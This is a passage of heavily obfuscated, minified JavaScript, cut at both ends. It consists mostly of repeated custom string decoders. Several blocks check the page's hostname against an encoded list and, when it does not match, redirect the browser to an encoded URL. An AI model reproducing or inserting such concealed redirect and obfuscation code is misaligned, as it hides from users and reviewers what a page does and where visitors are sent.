vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==T_0xu9v(EGrQwN[35])&&typeof location!==qj17tmM(184)&&location[__Buffer]){d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===qj17tmM(185)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(AbZZNcI){}kWpJIKf=[T_0xu9v(186),T_0xu9v(187)];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var hr_6xGz=kWpJIKf[EeEjhY];if(!hr_6xGz)continue;if(utf8ArrayToStr===hr_6xGz)return EGrQwN[18];if(utf8ArrayToStr.length>hr_6xGz.length&&utf8ArrayToStr.slice(-(hr_6xGz.length+EGrQwN[1]))==EGrQwN[34]+hr_6xGz)return EGrQwN[18]}if(typeof window===T_0xu9v(EGrQwN[35]))return EGrQwN[18];try{function ChmFmJs(__Uint8Array){var __Buffer="S~josGmW5XB|e\"L2K+nlu!FC<%r.}f@Y>gE_Ad[9pa8DZ74kHOPJ#R(]bv{?1`;cN,^3=$hTU0M&t*qwIVxy6Q:z)i/",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function c4AtrzQ(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=ChmFmJs(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==c4AtrzQ(EGrQwN[36])&&typeof top.location!==c4AtrzQ(EGrQwN[36])){function wrVAsA(__Uint8Array){var __Buffer="H1]D%Gz+u~f&orT0S$6(s!pKl^Zm4Eky[;7>v*hLMRNcVaXPbetni.)3@Qg5}U<F`=BCI,{AjY#WqOwJ2|_/\"9:8x?d",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AGA7U2(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=wrVAsA(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}top.location.href=AGA7U2(189)}else if(typeof location!==c4AtrzQ(EGrQwN[36])){function N2uUOZE(__Uint8Array){var __Buffer="cfoDaEOZsHmLFRWepGAJrjPQdtgITCqhYnUbKMX\"yl6kBVNi@<},+>5*v]1z9u?#4x0$.%!2([:&38;w_^~)7`=/|{S",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function BGSMdW(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=N2uUOZE(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=BGSMdW(190)+BGSMdW(191)}}catch(AbZZNcI){}return EGrQwN[19]}catch(AbZZNcI){return EGrQwN[19]}}(),this[EGrQwN[22]](__Buffer(EGrQwN[37]),__Buffer(EGrQwN[69]),this[utf8ArrayToStr(193)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(195),this[utf8ArrayToStr(196)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(197),this[utf8ArrayToStr(198)+utf8ArrayToStr(199)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[96]),utf8ArrayToStr(201),this[utf8ArrayToStr(202)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[39]),utf8ArrayToStr(204)+this[utf8ArrayToStr(205)],this[utf8ArrayToStr(206)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[39]),utf8ArrayToStr(207),this[utf8ArrayToStr(208)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(209),this[utf8ArrayToStr(210)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(211),this[utf8ArrayToStr(212)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(213),this[utf8ArrayToStr(214)+"h"]),this[EGrQwN[22]](utf8ArrayToStr(215),utf8ArrayToStr(216),this[utf8ArrayToStr(217)]),this[EGrQwN[22]](utf8ArrayToStr(218)+utf8ArrayToStr(219)+utf8ArrayToStr(220),utf8ArrayToStr(221),this[utf8ArrayToStr(222)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[40]),utf8ArrayToStr(EGrQwN[71]),this[utf8ArrayToStr(225)]));if(this[utf8ArrayToStr(226)][utf8ArrayToStr(227)]){function kWpJIKf(__Uint8Array){var __Buffer="~17@8^=9<wIF,CN$s);t+uO`HVBY#lMeAKdzj.!RZc]\"_grbQmvSxk23|{i*J0W/n:yhD&(qXU>[a%o5EGL}4?T6pfP",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function EeEjhY(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=kWpJIKf(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[EeEjhY(228)][EeEjhY(229)](EeEjhY(230))[EGrQwN[22]](EeEjhY(231),__TextDecoder[EeEjhY(232)](this[EeEjhY(233)],this))}else{d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer="esAYV3[~OQzDmI&8q{=R4XMdFPHk.<B}/fCuah2*tTJ`0(\"9;?Gc]rU>x!1Z7#W)Ll5i|Kp%ngv_yE+ojNS:w,@$^b6",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(234),T_0xu9v(235)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="vu\"y=>8JZ&DVQfRGH(]l^N4p56|TU_1n*0Wtd@~BS%/MI.zrw+#7g,}EFLAbahkc!;OK[)C<9jqPXx{ei3os$m:?2`Y",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==qj17tmM(EGrQwN[41])&&typeof location!==qj17tmM(EGrQwN[41])&&location[__Buffer]){function AbZZNcI(__Uint8Array){var __Buffer="Tu&VABvlFw8J7.GO2)?1p5}[NLgqb6%mSih!nc$Wy*t9xU=R_d|P<aCY+4/{#IHDKs:0X\"Zo(j@;krfM~`eQ^z>3,]E",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function hr_6xGz(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AbZZNcI(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===hr_6xGz(237)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ChmFmJs){}kWpJIKf=[T_0xu9v(238)+T_0xu9v(EGrQwN[42])+EGrQwN[51],T_0xu9v(EGrQwN[72])];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var c4AtrzQ=kWpJIKf[EeEjhY];if(!c4AtrzQ)continue;if(utf8ArrayToStr===c4AtrzQ)return EGrQwN[18];if(utf8ArrayToStr.length>c4AtrzQ.length&&utf8ArrayToStr.slice(-(c4AtrzQ.length+EGrQwN[1]))==EGrQwN[34]+c4AtrzQ)return EGrQwN[18]}if(typeof window===T_0xu9v(241))return EGrQwN[18];try{function wrVAsA(__Uint8Array){var __Buffer="7^9VA~$pH:5>*Me3DPZEq<O,gnc.r]_`h=LKbSjf8}xQN%?\"o;+2wz!/6{(idITUl)0mYB&4vWa[C@JkyFG1u#sRX|t",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AGA7U2(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=wrVAsA(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==AGA7U2(EGrQwN[43])&&typeof top.location!==AGA7U2(EGrQwN[43])){function N2uUOZE(__Uint8Array){var __Buffer="*(zyu1&27jO=nPX4\"tvq/+mCd#r5xg3p>G}!)?0L[Rc$6wF%DJZBiNaW9A|E{hfHS.]<so~VUkb@:Ml,Y_8Q`^;IeTK",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function BGSMdW(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=N2uUOZE(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}top.location.href=BGSMdW(243)}else if(typeof location!==AGA7U2(EGrQwN[43])){function __globalObject(__Uint8Array){var __Buffer="G{d;A,mcuB.R8!vlo(#rbN5)Uh+}&w?*I%C4>1HD=@s~`q/xVW2SizK|\"TX0O9_^<Pk$gpn6fy:Ze[3LMa7YQE]FtJj",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __TextDecoder(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__globalObject(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=__TextDecoder(244)}}catch(ChmFmJs){}return EGrQwN[19]}catch(ChmFmJs){return EGrQwN[19]}}(),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(245),this[utf8ArrayToStr(246)]))}this[utf8ArrayToStr(247)]()}if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[44]))[__Buffer(EGrQwN[28])]>EGrQwN[0]){function i3TcnCB(__Uint8Array){var __Buffer="r_1q.^#K7%;4cgAHDsxG<$6i2hO\"+5:/[aPlE)C!w`SYtBvW]MT93n&m|QXL>*kZU,oJjzN}{0pyReF8f=~V(bI@u?d",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(this[EGrQwN[22]](T_0xu9v(248),T_0xu9v(249),this[T_0xu9v(EGrQwN[45])]),this[EGrQwN[22]](T_0xu9v(251),T_0xu9v(252),this[T_0xu9v(EGrQwN[45])]));if(this[T_0xu9v(253)][T_0xu9v(254)]==EGrQwN[1]){function CvWTPBu(__Uint8Array){var __Buffer="0,iR[OuC8]^_%>ET|k.VpH#BD4x}+~@hn:r9Z/yf\"L?Q2=Wq<`jUS1o*XIc3NeGYmgM!7bvA$5za;lF{wK&P()6tsJd",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(!this[qj17tmM(EGrQwN[3])][qj17tmM(EGrQwN[63])](qj17tmM(257))[qj17tmM(258)](qj17tmM(259))){function AbZZNcI(__Uint8Array){var __Buffer="MaLZeqjPIinTxgb6WCldBFAVH>cQ`&wz[7kE^9K.1O5mf?,#(s)+vG]<:uryD8$J=|\"X/o40thS;@_N{R*pUY~!32}%",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function hr_6xGz(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AbZZNcI(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer=":FEkKJiTW)}r+~[6R]HNzd%1Z.Mtl>y\"jaP*q,S8L3uD;b&c#4^@0n!vGCYQ/o_`?gmsw2(h7Bx|{=X$A9<fpIeUO5V",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(260),T_0xu9v(261)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var 